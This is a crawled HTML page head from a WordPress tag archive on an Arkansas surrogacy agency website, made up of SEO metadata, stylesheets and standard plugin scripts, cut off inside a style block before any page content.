

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/
body_size: 96830
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mayflower AR Surrogate Qualifications Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mayflower AR Surrogate Qualifications Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/","url":"https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/","name":"Mayflower AR Surrogate Qualifications Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Mayflower AR Surrogate Qualifications"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Mayflower AR Surrogate Qualifications Tag Feed" href="https://arkansas-surrogacy.com/tag/mayflower-ar-surrogate-qualifications/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=99a9918ee90a3b767168c315b3dc449c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"a70a08a1c0","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=99a9918ee90a3b767168c315b3dc449c" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/1439" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=BC85F34413ABE22174994BF6A83D8EA6');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
